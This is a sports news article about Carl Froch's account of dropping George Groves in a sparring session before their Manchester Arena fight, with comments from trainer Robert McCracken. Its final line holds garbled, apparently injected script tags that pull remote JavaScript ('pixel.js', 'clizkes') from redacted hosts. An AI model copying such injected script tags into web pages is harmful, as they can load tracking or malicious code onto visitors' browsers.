 Carl Froch has revealed the the events which took place, when he first sparred with George Groves in Sheffield three years ago. Froch was preparing to defend his WBC super-middleweight title against Mikkel Kessler in Denmark and drafted in the Londoner to help him prepare.
Groves, 25, was then an 8-fight novice, and was himself in preparation to challenge Ghana's Charles Adamu for the Commonwealth title. Froch was a world champion in training to defend his title for a third time against Kessler.
Froch went onto lose to Kessler on points, while Groves claimed his first title with a 6th round TKO to began his championship career, which has now lead him to Froch and the biggest fight of his life at the Manchester Arena on Saturday night.
The 'Cobra' has since come back from the controversial loss to Kessler and reclaimed another two versions of the middleweight belts and is the number one UK fighter and one of the best pound for pound warriors in the game.
There were always rumours that Froch had dropped Groves, but you hear stuff like that all the time. Boxers getting dropped in sparring is common, it is the place where you work on polishing your ring skills, nothing comes closer to a real fight than sparring, and if you get caught in the right place at the wrong time, you will go over. Bear in mind also, boxers are sparring at the start of camps when they are not in the best of shape, so these things can happen, but usually stay in the walls of the gym.
There is one thing that usually brings out the truth and that is when former sparring partners with a story, eventually fight each other for real. – Froch from Nottingham, decided he would reveal what exactly happened when the young Groves dared to try and take advantage of him and what he had to do, to tame the 'Saint'
"George Groves came to spar me in Sheffield a couple of years ago before the Mikkel Kessler fight," Froch told SkySports.
"He started swinging and he was loading up and I could see he was trying to land a big shot. So I manoeuvred him and I blocked all his shots, I didn't really get hit by much.
"I backed him up, backed him up, he was in the corner against the ropes and I flattened him with a right hand and he was gone, it's as simple as that!"
Froch's trainer former British champion Robert McCracken recalled the infamous sparring session between his charge Froch and a young Groves, but the experienced boxing man doesn't take nothing from the event and believes that Groves has become a better fighter and a different proposition since then. He also added that Groves returned a week after getting dropped to spar the champion again and did better.
"He came in, got hit by a shot went down." recalled McCracken.
"He came back in fairness to him the week after and did OK boxed and moved, but you cant really read a lot into it. I'm a bit long in the game to read things into spars three years ago. He (Groves) was a youngster he was naive and maybe walked into a couple shots he shouldn't have done but Im sure he has he become a lot smarter over the last couple of years."
Read more here on the Froch vs Grove in our Big Fight Round-up # src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>